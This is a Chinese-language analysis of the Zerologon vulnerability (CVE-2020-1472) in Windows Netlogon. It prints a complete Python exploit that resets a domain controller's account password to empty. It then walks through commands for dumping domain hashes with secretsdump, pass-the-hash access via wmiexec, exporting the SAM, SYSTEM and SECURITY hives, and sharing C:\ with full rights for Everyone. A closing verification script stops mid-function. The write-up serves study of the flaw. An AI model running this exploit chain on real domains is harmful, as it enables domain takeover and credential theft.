


Netlogon协议:
想了解CVE-2020-1472,我们首先必须要了解Netlogon协议是什么:
Netlogon 远程协议是 Windows 域控制器上可用的 RPC 接口。它用于与用户和计算机身份验证相关的各种任务,最常见的是方便用户使用 NTLM 协议登录到服务器。其他功能包括 NTP 响应的身份验证,特别是:允许计算机在域中更新其密码。RPC 接口可通过 TCP 通过域控制器的“端口映射程序”服务分配的动态端口或通过端口 445 上的 SMB 管道使用。在进行正式通信之前,双方需进行身份认证并协商出一个 SessionKey。SessionKey 将用于保护双方后续 RPC 通信流量
此协议的有趣之处在于它不使用与其他 RPC 服务相同的身份验证方案。相反,它使用自定义的加密协议让客户端(加入域的计算机)和服务器(域控制器)相互证明它们都知道客户端计算机帐户密码的哈希。原因是计算机帐户在Windows NT时代不是一流的原则,因此它们无法使用NTLM或Kerberos等标准用户身份验证方案。
验证流程:

首先我们看下整个Netlogon会话的流程:
第一步:客户端会发送一个8字节随机数到服务器,我们称之为Client challenge
第二步:服务端接收到Client challenge后会存储起来,然后回复一个Server challenge
第三步:这个时候双方都保存了两个challenge,分别为Client challenge和Server challenge,这个时候就需要来计算SessionKey,当在最开始的时候双方协商了AES support,就会采用 HMAC-SHA256 算法来计算 SessionKey,具体的算法为:使用MD4算法对密码的 Unicode 字符串进行散列得到 M4SS,然后以 M4SS 为密钥采用 HMAC-SHA256 算法对 ClientChallenge + ServerChallenge 进行哈希得到 SessionKey,取 SessionKey 的低16个字节作为最终的 SessionKey。
第四步:算出来了SessionKey,就要利用SessionKey来计算Credential,当前期双方协商了AES support,会采用 AES-128 加密算法在 8 位 CFB 模式下计算 Credential,后续会对AES-128 加密算法在 8 位 CFB 模式即AES-CFB8进行单独讲解,计算后得到Client Credential。
第五步:将Client Credential发送到服务器,服务器也会执行一遍上面的加密算法并和Client Credential对比看是否相同,如果相同则认证正确并将Server Credential发送到客户端。
通过上述五步,即可验证当前客户端是否正确,可以看到正确的验证下我们必须知道密码才可以计算出SessionKey,没有SessionKey则无法计算出Credential,进而无法进行后续的认证,但是由于微软代码的疏忽,将AES-CFB8中的IV设置为了0,进而导致了漏洞的出现;

AES-CFB8:
下面我们看下AES-CFB8的加密流程:
AES-CFB8 加密明文的每个字节,方法是在明文前面附加一个 16 字节的 IV,然后将 AES 应用于 IV+ 明文的前 16 个字节,对 IV 进行 AES 运算,将结果的第一个字节与明文的下一个字节进行异或,将异或结果放在 IV 末尾,IV 整体向前移1位。然后重复上述 "加密->异或->移位" 操作,直到取出了明文中的所有字节。最后得到 CIPHERTEXT。
但是当 IV为16个零字节的情况下,对全零明文应用AESCFB8加密将导致全零密文:

由于在认证过程中 SessionKey 是随机的,因而对 IV 进行 AES 块加密得到的结果也是随机的,但只取结果中的第一个字节,这个字节为0 的概率为 1/256(第一个字节可能的结果为0 ~ 255)。那么我们假设第一轮 IV(全0) 加密结果的第一个字节为 0,我们就知道全 0 的输入可以获得输出 0,因而我们可以构造 Challenge 为 00000000,使得每一次异或的结果都为 0,那么每一轮的 "IV" 还是全 0 的,每一次加密结果的第一个字节都是 0,这样就可以得到一个确定的 Credential:00 00 00 00 00 00 00 00。因而在平均 256 次尝试之后,可以成功使用 00 00 00 00 00 00 00 00模式的 Credential 欺骗服务器,进而认证通过而无需知道真正的密码以及 SessionKey。
所以我们攻击能够成功的重点就是由于IV被设置成了0,且计算机帐户在无效登录尝试后不会被锁定。下面我们根据POC,一点一点分析。
攻击流程:
首先我们看看攻击代码:
#!/usr/bin/env python3
from impacket.dcerpc.v5 import nrpc, epm
from impacket.dcerpc.v5.dtypes import NULL
from impacket.dcerpc.v5 import transport
from impacket import crypto

import hmac, hashlib, struct, sys, socket, time
from binascii import hexlify, unhexlify
from subprocess import check_call

# Give up brute-forcing after this many attempts. If vulnerable, 256 attempts are expected to be neccessary on average.
MAX_ATTEMPTS = 2000 # False negative chance: 0.04%

def fail(msg):
    print(msg, file=sys.stderr)
    print('This might have been caused by invalid arguments or network issues.', file=sys.stderr)
    sys.exit(2)

def try_zero_authenticate(rpc_con, dc_handle, dc_ip, target_computer):
    # Connect to the DC's Netlogon service.
    # Use an all-zero challenge and credential.
    plaintext = b'\x00' * 8
    ciphertext = b'\x00' * 8

    # Standard flags observed from a Windows 10 client (including AES), with only the sign/seal flag disabled.
    flags = 0x212fffff

    # Send challenge and authentication request.
    nrpc.hNetrServerReqChallenge(rpc_con, dc_handle + '\x00', target_computer + '\x00', plaintext)
    try:
        server_auth = nrpc.hNetrServerAuthenticate3(
            rpc_con, dc_handle + '\x00', target_computer + '$\x00', nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel,
            target_computer + '\x00', ciphertext, flags
        )


        # It worked!
        assert server_auth['ErrorCode'] == 0
        return True

    except nrpc.DCERPCSessionError as ex:
        # Failure should be due to a STATUS_ACCESS_DENIED error. Otherwise, the attack is probably not working.
        if ex.get_error_code() == 0xc0000022:
            return None
        else:
            fail(f'Unexpected error code from DC: {ex.get_error_code()}.')
    except BaseException as ex:
        fail(f'Unexpected error: {ex}.')

def exploit(dc_handle, rpc_con, target_computer):
    request = nrpc.NetrServerPasswordSet2()
    request['PrimaryName'] = dc_handle + '\x00'
    request['AccountName'] = target_computer + '$\x00'
    request['SecureChannelType'] = nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel
    authenticator = nrpc.NETLOGON_AUTHENTICATOR()
    authenticator['Credential'] = b'\x00' * 8
    authenticator['Timestamp'] = 0
    request['Authenticator'] = authenticator
    request['ComputerName'] = target_computer + '\x00'
    request['ClearNewPassword'] = b'\x00' * 516
    return rpc_con.request(request)

def perform_attack(dc_handle, dc_ip, target_computer):
    # Keep authenticating until succesfull. Expected average number of attempts needed: 256.
    print('Performing authentication attempts...')
    rpc_con = None
    binding = epm.hept_map(dc_ip, nrpc.MSRPC_UUID_NRPC, protocol='ncacn_ip_tcp')
    rpc_con = transport.DCERPCTransportFactory(binding).get_dce_rpc()
    rpc_con.connect()
    rpc_con.bind(nrpc.MSRPC_UUID_NRPC)
    for attempt in range(0, MAX_ATTEMPTS):
        result = try_zero_authenticate(rpc_con, dc_handle, dc_ip, target_computer)

        if result is None:
            print('=', end='', flush=True)
        else:
            break


    if result:
        print('\nTarget vulnerable, changing account password to empty string')
        result = None
        for attempt in range(0, MAX_ATTEMPTS):
            try:
                result = exploit(dc_handle, rpc_con, target_computer)
            except nrpc.DCERPCSessionError as ex:
                # Failure should be due to a STATUS_ACCESS_DENIED error. Otherwise, the attack is probably not working.
                if ex.get_error_code() == 0xc0000022:
                    pass
                else:
                    fail(f'Unexpected error code from DC: {ex.get_error_code()}.')
            except BaseException as ex:
                fail(f'Unexpected error: {ex}.')
            if result is None:
                print('=', end='', flush=True)
            else:
                break

        print('\nResult: ', end='')
        print(result['ErrorCode'])
        if result['ErrorCode'] == 0:
            print('\nExploit complete!')
        else:
            print('Non-zero return code, something went wrong?')
    else:
        print('\nAttack failed. Target is probably patched.')
        sys.exit(1)

def main():
    if not (3 <= len(sys.argv) <= 4):
        print('Usage: zerologon_tester.py <dc-name> <dc-ip>\n')
        print('Tests whether a domain controller is vulnerable to the Zerologon attack. Resets the DC account password to an empty string when vulnerable.')
        print('Note: dc-name should be the (NetBIOS) computer name of the domain controller.')
        sys.exit(1)
    else:
        [_, dc_name, dc_ip] = sys.argv

        dc_name = dc_name.rstrip('$')
        victim = dc_name
        perform_attack('\\\\' + dc_name, dc_ip, victim)

if __name__ == '__main__':
    main()
代码中设置了2000次爆破操作,以确保成功,但是在257次左右就可以成功得到全0的Credential,
其中主要调用三处:
nrpc.hNetrServerReqChallenge为发送全0challenge
nrpc.hNetrServerAuthenticate3为发送全0Credential和flags
在验证成功后会调用nrpc.NetrServerPasswordSet2设置密码为空
通过以上三处代码完成对域控的攻击,将密码重置为0,进而获取域控权限。
攻击测试:

下面我们先利用公开的poc进行攻击测试:
https://github.com/VoidSec/CVE-2020-1472
首先利用检测脚本进行检测是否存在漏洞:
python3 zerologon_tester.py DomainUser 192.168.1.9

当出现以上输出则表示存在漏洞,然后我们使用对应的exp进行利用:
清除域控账户密码为空密码
python3 cve-2020-1472-exploit.py DomainUser 192.168.3.43

然后使用Impacket的secretsdump脚本的DCSync功能导出hash,并读取administrator密码:
python3 secretsdump.py domain.com/user\$@192.168.3.43 -no-pass

下载目标的sam文件
python3 wmiexec.py -hashes :administrator_hash domain.com/administrator@192.168.3.43
注册表导出SYSTEM,SAM和SECURITY
reg save HKLM\SYSTEM system.save
reg save HKLM\SAM sam.save
reg save HKLM\SECURITY security.save

生成文件下载到本地后删除并退出:
get system.save
get sam.save
get security.save

如果git报错,则可以将盘符进行共享,复制后删除:
net share Docs=C:\ /grant:everyone,FULL
net share Docs /delete

del /f system.save
del /f sam.save
del /f security.save
exit

然后可以在wmiexec脚本所在的文件夹下获取以上三个文件,然后进行破解sam文件
python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
我们需要获取的是红框中的hash:
或者我们可以使用命令直接获取hash
secretsdump.py -hashes 7a*:2b** **.com/Administrator@192.168.3.43

根据获取到的密码hash,进行还原
python3 reinstall_original_pw.py DomainUser 192.168.3.43 password_hash

最后判断是否恢复成功:
secretsdump.py -hashes 7**3:2b**1 **.com/Administrator@192.168.3.43 -just-dc-user user$
原理分析:
首先我们先看下图,对整个攻击流程有一个大概的认识,然后再进行分析会简单很多:

首先我们调用NetrServerReqChallenge调用交换0challenge,其作用就是发送一个ClientChallenge并获取一个ServerChallenge:
 NTSTATUS NetrServerReqChallenge(
   [in, unique, string] LOGONSRV_HANDLE PrimaryName,
   [in, string] wchar_t* ComputerName,
   [in] PNETLOGON_CREDENTIAL ClientChallenge,
   [out] PNETLOGON_CREDENTIAL ServerChallenge
 );
在流量中我们可以看到发送了ClientChallenge并获取和服务器返回的ServerChallenge:


获取到ServerChallenge按照正常流程就要计算SessionKey,但是我们虽然有ClientChallenge和ServerChallenge却没有密码,则无法计算出SessionKey,所以这里我们就要利用上面的AESCFB8漏洞,由于验证利用了NetrServerAuthenticate3方法,我们先看看微软如何定于函数:
 NTSTATUS NetrServerAuthenticate3(
   [in, unique, string] LOGONSRV_HANDLE PrimaryName,
   [in, string] wchar_t* AccountName,
   [in] NETLOGON_SECURE_CHANNEL_TYPE SecureChannelType,
   [in, string] wchar_t* ComputerName,
   [in] PNETLOGON_CREDENTIAL ClientCredential,
   [out] PNETLOGON_CREDENTIAL ServerCredential,
   [in, out] ULONG * NegotiateFlags,
   [out] ULONG * AccountRid
 );
进入内部实现可以看到首先调用NlGetIncomingPassword获取password:

然后调用NlMakeSessionKey来计算SessionKey,其中包含密码,NegotiateFlags,ClientChallenge,ServerChallenge和pbIV:

进入NlMakeSessionKey中可以看到我们会使用NegotiateFlags & 0x1000000,这里需要注意,我们不能让代码进入次逻辑中,因为我们没有密码,进入该流程中会进行签名操作,则会触发异常进而无法绕过身份校验,所以我们需要修改NegotiateFlags,poc代码中设置为了0x212fffff,和0x1000000和操作得到0,即可跳过该验证代码:
 跳过该if判断后进入ComputeSessionKey函数:

查看微软提供的说明可以看到其计算方法为将密码MD4,将ClientChallenge和ServerChallenge相加后,加密得到最终的SessionKey,可以看出如果不知道密码,我们基本无法知晓SessionKey的值到底是什么:
 ComputeSessionKey(SharedSecret, ClientChallenge,
                   ServerChallenge)
      M4SS := MD4(UNICODE(SharedSecret))

      CALL SHA256Reset(HashContext, M4SS, sizeof(M4SS));
      CALL SHA256Input(HashContext, ClientChallenge, sizeof(ClientChallenge));
      CALL SHA256FinalBits (HashContext, ServerChallenge, sizeof(ServerChallenge));
      CALL SHA256Result(HashContext, SessionKey);
      SET SessionKey to lower 16 bytes of the SessionKey;


然后进入NlComputeCredentials计算Credential,如果结果和客户端发来的Credential相同则绕过验证:

进入NlComputeCredentials函数后首先同样要通过NegotiateFlags绕过签名校验:
跳过验证后就会进入ComputeNetlogonCredential函数中:
 ComputeNetlogonCredential(Input, Sk, Output)

       SET IV = 0
       CALL AesEncrypt(Input, Sk, IV, Output)
通过ComputeNetlogonCredential函数会通过AES-CFB8对获取到的ClientChallenge进行加密,加密SessionKey即key为ClientChallenge,ServerChallenge和密码三个运算得到,由于IV为0,由于生成的sessionkey是不确定的,则存在了爆破风险,下面我们编写个代码进行验证:
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
from Crypto.Random import get_random_bytes
from Crypto.Hash import MD4
from Crypto.Cipher import AES
from termcolor import colored
import os, hmac, hashlib, struct

def getSessionKey(ClientChallenge):
    ServerChallenge = os.urandom(8)
    hstring = ClientChallenge + ServerChallenge

    secret = "this is a password"
    u_secret = unicode_str(secret)
    hkey = MD4.new(data=u_secret).digest()
    print("hkey is:",hkey.hex())
    SessionKey = hmac.new(hkey, hstring, hashlib.sha256).digest()[:16]
    print("sessionkey:",SessionKey.hex())
    return SessionKey

def unicode_str(sstr):
    res = b""
    for i in sstr:
        res = bytes(i, encoding = "utf8")
        res = res + b"\x00"
    return res

def aes_cfb8_encrypt(key, iv, plaintext):
    cipher = AES.new(key, AES.MODE_CFB, iv, segment_size=8)
    ciphertext = cipher.encrypt(plaintext)
    return ciphertext


def aes_cfb8_decrypt(key, iv, ciphertext):
    cipher = AES.new(key, AES.MODE_CFB, iv, segment_size=8)
    plaintext = cipher.decrypt(ciphertext)
    return plaintext


def main():
    iv = b'\x00' * 16  # 16字节的初始化向量(IV)
